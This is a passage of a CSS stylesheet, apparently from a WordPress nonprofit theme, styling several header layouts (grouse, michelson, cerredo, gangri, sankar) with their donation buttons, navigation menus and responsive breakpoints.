.header-layout--grouse .mini-donation div[id*=give-form] .give-btn svg, .header-layout--grouse .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--grouse .mini-donation div[id*=give-form] .give-btn svg, .header-layout--grouse .mini-donation .give-btn-link svg, .header-layout--grouse .mini-donation div[id*=give-form] .give-btn:before, .header-layout--grouse .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--grouse .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--grouse .mini-donation .give-btn-link:hover {
  color: #fff;
  background: #ca8601;
}
@media (max-width: 767.98px) {
  .header-layout--grouse .mini-donation div[id*=give-form] .give-btn, .header-layout--grouse .mini-donation .give-btn-link {
    width: auto;
  }
}
@media (max-width: 575.98px) {
  .header-layout--grouse .mini-donation div[id*=give-form] .give-btn, .header-layout--grouse .mini-donation .give-btn-link {
    width: 100%;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    text-align: center;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--grouse .primary-navigation ul a, .header-layout--grouse .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--grouse .primary-navigation ul a:hover, .header-layout--grouse .primary-navigation ul.primary-menu a:hover {
  color: #da9100;
}
.header-layout--grouse .primary-navigation ul li.current_page_item > a, .header-layout--grouse .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #da9100;
}
.header-layout--grouse .primary-navigation ul ul.sub-menu a, .header-layout--grouse .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--grouse .primary-navigation {
    /* Menu destop */
  }
  .header-layout--grouse .primary-navigation ul > li, .header-layout--grouse .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--grouse .primary-navigation ul > li a, .header-layout--grouse .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 42px 16px;
  }
  .header-layout--grouse .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--grouse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--grouse .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--grouse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--grouse .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--grouse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--grouse .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--grouse .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--grouse .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--grouse .primary-navigation ul, .header-layout--grouse .primary-navigation ul.primary-menu {
    padding: 0;
  }
  .header-layout--grouse .primary-navigation ul a, .header-layout--grouse .primary-navigation ul.primary-menu a {
    color: #da9100;
    padding: 16px;
  }
  .header-layout--grouse .primary-navigation ul ul li, .header-layout--grouse .primary-navigation ul.primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--grouse .primary-navigation ul ul li a, .header-layout--grouse .primary-navigation ul.primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--grouse .primary-navigation ul ul li ul li a, .header-layout--grouse .primary-navigation ul.primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--grouse .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--grouse .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--grouse .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--grouse .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--grouse .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--grouse .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  text-transform: unset;
  color: #333;
}
.header-layout--grouse .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--grouse .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--grouse .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--grouse .ubermenu-mobile-view.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #333;
}
.header-layout--grouse .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--grouse .sticky-branding {
  background: #1d2393;
}
.header-layout--grouse .sticky-branding .grs-logo {
  margin-top: 0;
}
.header-layout--michelson .site-header {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.header-layout--michelson .menu-toggle {
  background: transparent;
  border-radius: 0;
}
.header-layout--michelson .menu-toggle:before, .header-layout--michelson .menu-toggle:after {
  background: #fff;
}
.header-layout--michelson .topbar {
  background: #63b6d1;
}
.header-layout--michelson .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
@media (max-width: 767.98px) {
  .header-layout--michelson .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 10px 0;
  }
  .header-layout--michelson .topbar-wrap .topbar-right {
    margin-top: 10px;
  }
  .header-layout--michelson .topbar-wrap .infor-item {
    margin: 0 10px;
  }
  .header-layout--michelson .topbar-wrap .infor-item:not(:last-child) {
    margin-right: 10px;
  }
  .header-layout--michelson .topbar-wrap .socials a {
    height: 40px;
  }
}
.header-layout--michelson .infor-item {
  display: inline-block;
  vertical-align: middle;
  font-size: 14px;
  font-weight: 500;
  line-height: 1.5;
  color: #fff;
}
.header-layout--michelson .infor-item:not(:last-child) {
  margin-right: 40px;
}
.header-layout--michelson .infor-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 4px 0 0;
}
.header-layout--michelson .infor-item a {
  color: inherit;
}
.header-layout--michelson .socials a {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 40px;
  height: 50px;
  color: #fff;
  background: transparent;
}
.header-layout--michelson .socials a:hover {
  color: #63b6d1;
  background: #fff;
}
.header-layout--michelson .socials a svg {
  fill: currentColor;
}
.header-layout--michelson .site-branding {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
.header-layout--michelson .mcs-logo {
  width: 163px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--michelson .mcs-logo {
    max-width: 140px;
  }
}
.header-layout--michelson .mini-donation div[id*=give-form] .give-btn, .header-layout--michelson .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  outline: none;
  color: #fff;
  background: #63b6d1;
  padding: 15px 35px;
  border-radius: 30px;
}
.header-layout--michelson .mini-donation div[id*=give-form] .give-btn svg, .header-layout--michelson .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--michelson .mini-donation div[id*=give-form] .give-btn svg, .header-layout--michelson .mini-donation .give-btn-link svg, .header-layout--michelson .mini-donation div[id*=give-form] .give-btn:before, .header-layout--michelson .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--michelson .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--michelson .mini-donation .give-btn-link:hover {
  color: #63b6d1;
  background: #fff;
}
@media (max-width: 767.98px) {
  .header-layout--michelson .mini-donation div[id*=give-form] .give-btn, .header-layout--michelson .mini-donation .give-btn-link {
    width: auto;
  }
}
@media (max-width: 575.98px) {
  .header-layout--michelson .mini-donation div[id*=give-form] .give-btn, .header-layout--michelson .mini-donation .give-btn-link {
    width: 100%;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    text-align: center;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--michelson .primary-navigation ul a, .header-layout--michelson .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--michelson .primary-navigation ul a:hover, .header-layout--michelson .primary-navigation ul.primary-menu a:hover {
  color: #da9100;
}
.header-layout--michelson .primary-navigation ul li.current_page_item > a, .header-layout--michelson .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #da9100;
}
.header-layout--michelson .primary-navigation ul ul.sub-menu a, .header-layout--michelson .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: unset;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--michelson .primary-navigation {
    /* Menu destop */
  }
  .header-layout--michelson .primary-navigation ul > li, .header-layout--michelson .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--michelson .primary-navigation ul > li a, .header-layout--michelson .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 42px 16px;
  }
  .header-layout--michelson .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--michelson .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--michelson .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--michelson .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--michelson .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--michelson .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--michelson .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--michelson .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--michelson .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--michelson .primary-navigation ul, .header-layout--michelson .primary-navigation ul.primary-menu {
    padding: 0;
  }
  .header-layout--michelson .primary-navigation ul a, .header-layout--michelson .primary-navigation ul.primary-menu a {
    color: #da9100;
    padding: 16px;
  }
  .header-layout--michelson .primary-navigation ul ul li, .header-layout--michelson .primary-navigation ul.primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--michelson .primary-navigation ul ul li a, .header-layout--michelson .primary-navigation ul.primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--michelson .primary-navigation ul ul li ul li a, .header-layout--michelson .primary-navigation ul.primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--michelson .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--michelson .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--michelson .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--michelson .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--michelson .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--michelson .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  text-transform: unset;
  color: #333;
}
.header-layout--michelson .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--michelson .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--michelson .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--michelson .ubermenu-mobile-view.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #333;
}
.header-layout--michelson .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--michelson .sticky-branding {
  background: #02195f;
}
.header-layout--cerredo .site-header {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.header-layout--cerredo .menu-toggle {
  background: transparent;
  border-radius: 0;
}
.header-layout--cerredo .menu-toggle:before, .header-layout--cerredo .menu-toggle:after {
  background: #fff;
}
.header-layout--cerredo .topbar {
  background: #060606;
  padding: 10px 0;
}
.header-layout--cerredo .topbar-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header-layout--cerredo .infor-item {
  list-style: none;
  font-size: 14px;
  font-weight: 400;
  line-height: 1.5;
  color: #cecbcb;
  margin: 0;
  padding: 0;
}
.header-layout--cerredo .infor-item li {
  display: inline-block;
}
.header-layout--cerredo .infor-item li:not(:last-child) {
  margin-right: 24px;
}
@media (max-width: 767.98px) {
  .header-layout--cerredo .infor-item li {
    margin: 0 10px;
  }
  .header-layout--cerredo .infor-item li:not(:last-child) {
    margin-right: 10px;
  }
}
.header-layout--cerredo .infor-item a {
  color: inherit;
}
.header-layout--cerredo .infor-item a:hover {
  color: #d04a48;
}
.header-layout--cerredo .lang-item {
  position: relative;
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  line-height: 45px;
  text-align: left;
  color: #cecbcb;
}
.header-layout--cerredo .lang-item:hover ul {
  opacity: 1;
  visibility: visible;
}
.header-layout--cerredo .lang-item a {
  display: inline-block;
  color: inherit;
}
.header-layout--cerredo .lang-item a:hover {
  color: #d04a48;
}
.header-layout--cerredo .lang-item img {
  display: inline-block;
  vertical-align: middle;
  width: 26px;
  height: auto;
  margin-right: 10px;
}
.header-layout--cerredo .lang-item svg {
  display: inline-block;
  vertical-align: middle;
  fill: currentColor;
  margin: -2px 0 0 8px;
}
.header-layout--cerredo .lang-item ul {
  list-style: none;
  position: absolute;
  top: 100%;
  right: 0;
  width: 100%;
  color: #1a1a1a;
  background: #fff;
  margin: 0;
  padding: 0 0 0 12px;
  opacity: 0;
  visibility: hidden;
  z-index: 5;
  -webkit-box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
  box-shadow: 0 5px 30px rgba(0, 0, 0, 0.15);
  -wekbit-transition: all 0.4s;
  transition: all 0.4s;
}
.header-layout--cerredo .site-branding {
  position: absolute;
  top: 100%;
  left: 0;
  width: 100%;
}
.header-layout--cerredo .crd-logo {
  width: 161px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--cerredo .crd-logo {
    max-width: 140px;
  }
}
.header-layout--cerredo .mini-donation div[id*=give-form] .give-btn, .header-layout--cerredo .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 14px;
  font-weight: 700;
  line-height: 20px;
  text-transform: uppercase;
  outline: none;
  color: #fff;
  background: #d04a48;
  padding: 15px 30px;
  border-radius: 3px;
}
.header-layout--cerredo .mini-donation div[id*=give-form] .give-btn svg, .header-layout--cerredo .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--cerredo .mini-donation div[id*=give-form] .give-btn svg, .header-layout--cerredo .mini-donation .give-btn-link svg, .header-layout--cerredo .mini-donation div[id*=give-form] .give-btn:before, .header-layout--cerredo .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--cerredo .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--cerredo .mini-donation .give-btn-link:hover {
  color: #d04a48;
  background: #fff;
}
@media (max-width: 767.98px) {
  .header-layout--cerredo .mini-donation div[id*=give-form] .give-btn, .header-layout--cerredo .mini-donation .give-btn-link {
    width: auto;
  }
}
@media (max-width: 575.98px) {
  .header-layout--cerredo .mini-donation div[id*=give-form] .give-btn, .header-layout--cerredo .mini-donation .give-btn-link {
    width: 100%;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    text-align: center;
    padding: 0;
    border-radius: 0;
  }
}
.header-layout--cerredo .primary-navigation ul a, .header-layout--cerredo .primary-navigation ul.primary-menu a {
  font-weight: 700;
  font-size: 14px;
  line-height: 1.5;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--cerredo .primary-navigation ul a:hover, .header-layout--cerredo .primary-navigation ul.primary-menu a:hover {
  color: #d04a48;
}
.header-layout--cerredo .primary-navigation ul li.current_page_item > a, .header-layout--cerredo .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #d04a48;
}
.header-layout--cerredo .primary-navigation ul ul.sub-menu a, .header-layout--cerredo .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  text-transform: none;
  color: #1a1a1a;
}
@media (min-width: 992px) {
  .header-layout--cerredo .primary-navigation {
    /* Menu destop */
  }
  .header-layout--cerredo .primary-navigation ul > li, .header-layout--cerredo .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--cerredo .primary-navigation ul > li a, .header-layout--cerredo .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 42px 16px;
  }
  .header-layout--cerredo .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--cerredo .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--cerredo .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--cerredo .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--cerredo .primary-navigation ul > li.menu-item-has-children .sub-menu li:before, .header-layout--cerredo .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li:before {
    display: none;
  }
  .header-layout--cerredo .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--cerredo .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--cerredo .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--cerredo .primary-navigation ul, .header-layout--cerredo .primary-navigation ul.primary-menu {
    padding: 0;
  }
  .header-layout--cerredo .primary-navigation ul a, .header-layout--cerredo .primary-navigation ul.primary-menu a {
    color: #1a1a1a;
    padding: 16px;
  }
  .header-layout--cerredo .primary-navigation ul ul li, .header-layout--cerredo .primary-navigation ul.primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--cerredo .primary-navigation ul ul li a, .header-layout--cerredo .primary-navigation ul.primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--cerredo .primary-navigation ul ul li ul li a, .header-layout--cerredo .primary-navigation ul.primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
@media (max-width: 767.98px) {
  .header-layout--cerredo .topbar-wrap {
    flex-direction: column;
    text-align: center;
    padding: 10px 0;
  }
  .header-layout--cerredo .infor-item, .header-layout--cerredo .infor-item:not(:last-child) {
    margin: 5px 10px;
    padding: 0;
    border: none;
  }
}
.header-layout--cerredo .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--cerredo .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #fff;
}
.header-layout--cerredo .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--cerredo .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 14px;
  font-weight: 700;
  text-transform: uppercase;
  color: #fff;
}
.header-layout--cerredo .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--cerredo .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #1a1a1a;
}
.header-layout--cerredo .ubermenu-desktop-view {
  margin: 25px 0;
}
.header-layout--cerredo .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--cerredo .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: 100%;
  left: 0;
  background-color: #fff;
}
.header-layout--cerredo .ubermenu-mobile-view.ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  color: #1a1a1a;
}
.header-layout--cerredo .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--cerredo .sticky-branding {
  background: #222d39;
}
.header-layout--gangri .ggr-logo {
  width: 167px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--gangri .ggr-logo {
    max-width: 140px;
  }
}
@media (min-width: 1540px) {
  .header-layout--gangri .extras-navigation {
    position: absolute;
    top: 0;
    right: 0;
  }
  .header-layout--gangri .extras-navigation .mini-donation div[id*=give-form] .give-btn, .header-layout--gangri .extras-navigation .mini-donation .give-btn-link {
    padding: 32px;
  }
}
.header-layout--gangri .mini-donation div[id*=give-form] .give-btn, .header-layout--gangri .mini-donation .give-btn-link {
  display: inline-block;
  font-size: 16px;
  font-weight: 600;
  line-height: 1.5;
  text-transform: uppercase;
  outline: none;
  color: #fff;
  background: #d45f44;
  padding: 24px 32px;
  border-radius: 0;
}
.header-layout--gangri .mini-donation div[id*=give-form] .give-btn svg, .header-layout--gangri .mini-donation .give-btn-link svg {
  display: inline-block;
  vertical-align: middle;
  fill: #fff;
  margin-right: 4px;
}
.header-layout--gangri .mini-donation div[id*=give-form] .give-btn svg, .header-layout--gangri .mini-donation .give-btn-link svg, .header-layout--gangri .mini-donation div[id*=give-form] .give-btn:before, .header-layout--gangri .mini-donation .give-btn-link:before {
  display: none;
}
.header-layout--gangri .mini-donation div[id*=give-form] .give-btn:hover, .header-layout--gangri .mini-donation .give-btn-link:hover {
  background: #000;
}
@media (max-width: 767.98px) {
  .header-layout--gangri .mini-donation div[id*=give-form] .give-btn, .header-layout--gangri .mini-donation .give-btn-link {
    width: auto;
    height: 54px;
    font-size: 14px !important;
    line-height: 54px !important;
    padding: 0 24px;
  }
}
@media (max-width: 575.98px) {
  .header-layout--gangri .mini-donation div[id*=give-form] .give-btn, .header-layout--gangri .mini-donation .give-btn-link {
    width: 100%;
    text-align: center;
    padding: 0;
  }
}
.header-layout--gangri .primary-navigation ul a, .header-layout--gangri .primary-navigation ul.primary-menu a {
  font-weight: 600;
  font-size: 16px;
  line-height: 1.5;
  color: #1c1c1c;
}
.header-layout--gangri .primary-navigation ul a:hover, .header-layout--gangri .primary-navigation ul.primary-menu a:hover {
  color: #d45f44;
}
.header-layout--gangri .primary-navigation ul li.current_page_item > a, .header-layout--gangri .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #d45f44;
}
.header-layout--gangri .primary-navigation ul ul.sub-menu a, .header-layout--gangri .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #d45f44;
}
@media (min-width: 992px) {
  .header-layout--gangri .primary-navigation {
    /* Menu destop */
  }
  .header-layout--gangri .primary-navigation ul > li, .header-layout--gangri .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--gangri .primary-navigation ul > li:not( :first-child), .header-layout--gangri .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 0;
  }
  .header-layout--gangri .primary-navigation ul > li a, .header-layout--gangri .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 40px 24px;
  }
  .header-layout--gangri .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--gangri .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
  .header-layout--gangri .primary-navigation ul > li.menu-item-has-children .sub-menu li, .header-layout--gangri .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li {
    padding: 0.5px 0;
  }
  .header-layout--gangri .primary-navigation ul > li.menu-item-has-children .sub-menu li a, .header-layout--gangri .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu li a {
    padding: 12px 16px;
  }
}
@media (min-width: 992px) and (max-width: 1199.98px) {
  .header-layout--gangri .primary-navigation ul > li a, .header-layout--gangri .primary-navigation .primary-menu > li a {
    padding: 40px 16px;
  }
}
@media (max-width: 991.98px) {
  .header-layout--gangri .primary-navigation .sub-menu-toggle {
    right: 16px;
  }
  .header-layout--gangri .primary-navigation ul, .header-layout--gangri .primary-navigation .primary-menu {
    padding: 0;
  }
  .header-layout--gangri .primary-navigation ul a, .header-layout--gangri .primary-navigation .primary-menu a {
    padding: 16px;
  }
  .header-layout--gangri .primary-navigation ul ul li, .header-layout--gangri .primary-navigation .primary-menu ul li {
    padding-left: 0;
  }
  .header-layout--gangri .primary-navigation ul ul li a, .header-layout--gangri .primary-navigation .primary-menu ul li a {
    padding-left: 24px;
  }
  .header-layout--gangri .primary-navigation ul ul li ul li a, .header-layout--gangri .primary-navigation .primary-menu ul li ul li a {
    padding-left: 32px;
  }
}
.header-layout--gangri .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:before, .header-layout--gangri .ubermenu-responsive-toggle.ubermenu-responsive-toggle-main:after {
  background: #1c1c1c;
}
.header-layout--gangri .ubermenu-sub-indicators .ubermenu-has-submenu-drop > .ubermenu-target > .ubermenu-sub-indicator {
  margin-top: -8px;
}
.header-layout--gangri .ubermenu-main .ubermenu-item-level-0 > .ubermenu-target {
  font-size: 16px;
  font-weight: 600;
  color: #1c1c1c;
}
.header-layout--gangri .ubermenu-main .ubermenu-submenu .ubermenu-item-header > .ubermenu-target, .header-layout--gangri .ubermenu-main .ubermenu-submenu .ubermenu-target {
  font-size: 16px;
  font-weight: 400;
  color: #1c1c1c;
}
.header-layout--gangri .ubermenu-desktop-view.ubermenu-main.ubermenu-horizontal .ubermenu-item > .ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--gangri .ubermenu-mobile-view.ubermenu-responsive {
  position: absolute;
  top: calc(100% + 1px);
  left: 0;
  background-color: #fff;
}
.header-layout--gangri .ubermenu-mobile-view.ubermenu-main .ubermenu-submenu.ubermenu-submenu-drop {
  background-color: #fff;
  border: none;
}
.header-layout--gangri .sticky-branding {
  background: #fff;
}
.header-layout--sankar .menu-toggle {
  background: transparent;
  border-radius: 0;
}
.header-layout--sankar .menu-toggle:before, .header-layout--sankar .menu-toggle:after {
  background: #fff;
}
.header-layout--sankar .site-header {
  position: relative;
  background: #398985;
  padding-bottom: 40px;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.header-layout--sankar .site-top-branding {
  padding: 20px 0;
}
.header-layout--sankar .top-branding-wrap {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.header-layout--sankar .top-branding-wrap .infor-item {
  width: 40%;
}
.header-layout--sankar .top-branding-wrap .site-logo {
  width: 20%;
  justify-content: center;
}
.header-layout--sankar .top-branding-wrap .socials {
  width: 40%;
  text-align: right;
}
.header-layout--sankar .site-branding {
  position: absolute;
  bottom: 0;
  left: 0;
  width: 100%;
  -webkit-transform: translateY(50%);
  transform: translateY(50%);
}
.header-layout--sankar .site-branding .branding-wrap {
  background: #fff;
  border-radius: 5px;
  -webkit-box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.1);
}
.header-layout--sankar .socials {
  display: inline-block;
  vertical-align: middle;
}
.header-layout--sankar .socials a {
  display: inline-block;
  color: #eee;
}
.header-layout--sankar .socials a:not(:last-child) {
  margin-right: 15px;
}
.header-layout--sankar .socials a:hover {
  color: #fff;
}
.header-layout--sankar .infor-item {
  list-style: none;
  margin: 0;
  padding: 0;
}
.header-layout--sankar .infor-item li {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  color: #eee;
}
.header-layout--sankar .infor-item li:not(:last-child) {
  margin-right: 30px;
}
.header-layout--sankar .infor-item li svg {
  display: inline-block;
  vertical-align: middle;
  margin: -2px 4px 0 0;
  fill: currentColor;
}
.header-layout--sankar .infor-item li a {
  color: inherit;
}
.header-layout--sankar .infor-item li a:hover {
  color: #fff;
}
.header-layout--sankar .skr-logo {
  width: 171px;
  height: auto;
}
@media (max-width: 767.98px) {
  .header-layout--sankar .skr-logo {
    max-width: 140px;
  }
}
.header-layout--sankar .site-menu-wrap {
  width: 100%;
  min-height: 80px;
  justify-content: center;
}
.header-layout--sankar .primary-navigation ul a, .header-layout--sankar .primary-navigation ul.primary-menu a {
  font-weight: 600;
  font-size: 16px;
  line-height: 1.5;
  color: #333;
}
.header-layout--sankar .primary-navigation ul a:hover, .header-layout--sankar .primary-navigation ul.primary-menu a:hover {
  color: #398985;
}
.header-layout--sankar .primary-navigation ul li.current_page_item > a, .header-layout--sankar .primary-navigation ul.primary-menu li.current_page_item > a {
  color: #398985;
}
.header-layout--sankar .primary-navigation ul ul.sub-menu a, .header-layout--sankar .primary-navigation ul.primary-menu ul.sub-menu a {
  font-size: 16px;
  font-weight: 400;
  line-height: 1.5;
  color: #333;
}
@media (min-width: 992px) {
  .header-layout--sankar .primary-navigation {
    /* Menu destop */
  }
  .header-layout--sankar .primary-navigation ul > li, .header-layout--sankar .primary-navigation .primary-menu > li {
    display: inline-block;
  }
  .header-layout--sankar .primary-navigation ul > li:not( :first-child), .header-layout--sankar .primary-navigation .primary-menu > li:not( :first-child) {
    margin-left: 30px;
  }
  .header-layout--sankar .primary-navigation ul > li a, .header-layout--sankar .primary-navigation .primary-menu > li a {
    display: inline-block;
    padding: 32px 0;
  }
  .header-layout--sankar .primary-navigation ul > li.menu-item-has-children .sub-menu, .header-layout--sankar .primary-navigation .primary-menu > li.menu-item-has-children .sub-menu {
    padding: 0;
  }
